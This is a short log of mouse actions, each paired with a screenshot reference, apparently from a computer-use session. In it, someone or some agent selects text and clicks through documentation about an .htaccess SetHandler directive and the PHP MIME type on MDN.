
{"action": "left_click_drag", "start_coordinate": [624, 303], "coordinate": [769, 303]}

{"action": "mouse_move", "coordinate": [699, 243]}

{"action": "left_click_drag", "start_coordinate": [30, 259], "coordinate": [429, 258]}

{"action": "mouse_move", "coordinate": [448, 319]}

{"action": "left_click", "coordinate": [274, 67]}

Read the SetHandler .htaccess paragraph and check the PHP MIME type on MDN.
{"action": "double_click", "coordinate": [86, 120]}

{"action": "left_click_drag", "start_coordinate": [47, 268], "coordinate": [516, 282]}

{"action": "mouse_move", "coordinate": [204, 320]}

{"action": "left_click", "coordinate": [449, 67]}
